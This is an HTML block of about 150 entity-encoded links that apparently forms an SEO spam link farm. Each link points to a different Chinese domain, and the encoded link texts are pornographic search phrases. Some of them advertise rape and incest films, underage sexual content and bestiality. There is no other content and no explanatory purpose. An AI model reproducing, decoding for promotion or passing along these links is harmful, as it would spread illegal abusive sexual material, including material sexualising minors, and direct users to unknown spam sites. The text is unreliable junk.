<a href="http://cxcjq.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tsmzly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://15b2b.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://1636333.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kunyusw.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://mimister.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sinesung.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xyx366.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://cyxpm.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guangguncun.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://shttylx.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://gold10.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdlld.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://qsgmb.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xiaowanging.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guyn.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://hnzwxf.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reliablest.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://7yueban.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guyn.cn" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://shshengyun.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://decomz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://t3f3.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gdlld.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://mouzt.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://gb8g.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://chinawingo.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://well56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://gaokankj.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://cdssjt.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://jsjingyuan.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://shdedao.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://luoli888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://sdw360.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnltgj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://i8zj.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://botaisbc.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilujian.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://ielts123.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lijuny.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taojc0356.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xystyy.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaoren96.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://axw594.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://xiyam.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mw52.com" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yug15.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://bishengge.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://lusewang.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://buaiba.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinpubao.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n-zero.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jswmlt.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://sy-ca.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://dfhaomai.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://3187654321.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://whaledomain.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syshdh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://truelove8.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://33bv.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://137966.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjsoc.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhongjingpin.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://svpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mgocc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nei-design.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://ahmlj.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://eameet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://hysmy.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rojtss.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ysjing.com" target="_blank">&#x771F;&#x5B9E;&#x7684;&#x56FD;&#x4EA7;&#x4E71;xxxx</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://hnshuilan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://meijia77.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://eweiban.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hualiandz.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
